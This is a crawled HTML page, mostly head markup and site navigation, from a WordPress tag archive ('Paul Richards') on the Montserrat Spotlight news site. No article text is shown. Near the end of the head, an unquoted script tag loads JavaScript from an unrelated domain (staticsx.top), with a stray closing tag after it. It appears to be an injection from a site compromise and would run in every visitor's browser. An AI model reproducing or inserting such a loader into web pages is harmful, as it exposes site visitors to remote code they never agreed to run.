

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montserratspotlight.com/tag/paul-richards/
body_size: 23588
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Paul Richards | Montserrat Spotlight</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.montserratspotlight.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.montserratspotlight.com/wp-content/uploads/2019/02/greenfavicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; Feed" href="https://www.montserratspotlight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; Comments Feed" href="https://www.montserratspotlight.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.montserratspotlight.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.montserratspotlight.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="1f39600d36" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; Paul Richards Tag Feed" href="https://www.montserratspotlight.com/tag/paul-richards/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.montserratspotlight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.montserratspotlight.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.montserratspotlight.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.montserratspotlight.com/wp-content/tablepress-combined.min.css?ver=51' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.montserratspotlight.com/wp-content/themes/Newspaper/style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.montserratspotlight.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.montserratspotlight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.montserratspotlight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.montserratspotlight.com/wp-json/wp/v2/tags/396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.montserratspotlight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.montserratspotlight.com\/wp-admin\/","wpRestNonce":"1f39600d36","wpRestUrl":"https:\/\/www.montserratspotlight.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.montserratspotlight.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.2";
var td_get_template_directory_uri="https:\/\/www.montserratspotlight.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.montserratspotlight.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.montserratspotlight.com/tag/paul-richards/",
                    "name": "Paul Richards"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.featured-image{
  text-align:center;
  }
h4.block-title {
    border-bottom-color: #222;
}
p.has-drop-cap:not(:focus):first-letter {
   float:left;
   font-size:6.0em;
   line-height:.68;
   font-weight:100;
   margin:.05em .1em 0 0;
   text-transform:uppercase;
   font-style:normal;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></script>
	</head>

<body class="archive tag tag-paul-richards tag-396 wp-theme-Newspaper unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montserratspotlight/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/?tab=wX" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqhPMZ8gohcqyUpRmYWn5yQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-74"><a href="https://www.montserratspotlight.com">Home</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://www.montserratspotlight.com/news/">News</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="https://www.montserratspotlight.com/in-the-spotlight/">In the Spotlight</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="https://www.montserratspotlight.com/entertainment/">Entertainment</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="https://www.montserratspotlight.com/sports/">Sports</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://www.montserratspotlight.com/videos/">Videos</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.montserratspotlight.com/category/flashback/">Flashback</a></li>
<li id="menu-item-2404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2404"><a href="https://www.montserratspotlight.com/category/opinion/">Opinion</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.montserratspotlight.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.montserratspotlight.com/">
                <img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt=""/>
                <span class="td-visual-hidden">Montserrat Spotlight</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69704db681545_rand td_block_template_1"><span class="td-adspot-title">Advertisement</span><div class="td-visible-desktop">
<a href=""><img src="https://www.montserratspotlight.com/wp-content/uploads/2023/11/msoadspotlight.jpg" alt="" /></a></div>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.montserratspotlight.com/">
            <img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt=""/>
        </a>
        </div>
